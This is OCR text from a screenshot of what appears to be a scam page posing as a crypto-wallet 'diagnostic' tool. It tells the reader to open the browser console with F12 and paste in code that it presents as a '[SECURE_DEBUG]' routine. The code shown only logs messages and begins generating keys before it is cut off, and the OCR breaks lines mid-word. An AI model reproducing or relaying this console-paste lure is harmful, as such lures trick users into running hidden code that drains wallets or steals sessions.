
DIAGNOSTIC_CORE_V4.0
Identification of
Another signing
operation is in progress
sequence
required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: m0xr9waduk

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Another signing ope
ration is in progress (Hash: 0x73687fe
4)");

setTimeout(async () => {

  const vault = await crypto.subtle.gener
ateKey({name:"HMAC",hash:"SHA-384"},true,
["encrypt"]);

  const session_key = await crypto.subtl